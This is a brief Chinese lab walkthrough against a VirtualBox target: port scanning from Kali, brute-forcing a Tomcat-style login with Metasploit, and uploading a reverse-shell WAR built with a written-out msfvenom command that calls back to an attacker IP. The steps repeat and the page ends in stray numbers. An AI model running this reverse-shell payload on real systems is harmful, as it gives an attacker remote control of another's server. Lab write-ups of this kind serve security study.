1.在Orcde VirtuaBox打开靶机

2.拿kali(桥接模式)扫描网段

22和8080端口开放

3.查看网站

需要登录,尝试爆破密码

4.使用msf对应模块找到密码,有对应模块



5.登录进入后台,发现上传文件部分

6.用msfvenom反弹shell

msfvenom -p javajsp_shell_reverse_tcp LHOST=192.168.121.170 LPORT=6666 -f war -o revshell.war

点击后即可在kali监听到

2.拿kali(桥接模式)扫描网段

22和8080端口开放

3.查看网站

需要登录,尝试爆破密码

4.使用msf对应模块找到密码,有对应模块

5.登录进入后台,发现上传文件部分

6.用msfvenom反弹shell

msfvenom -p javajsp_shell_reverse_tcp LHOST=192.168.121.170 LPORT=6666 -f war -o revshell.war

点击后即可在kali监听到

3000

3000

886

886

362

362

987

987

1109

1109

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?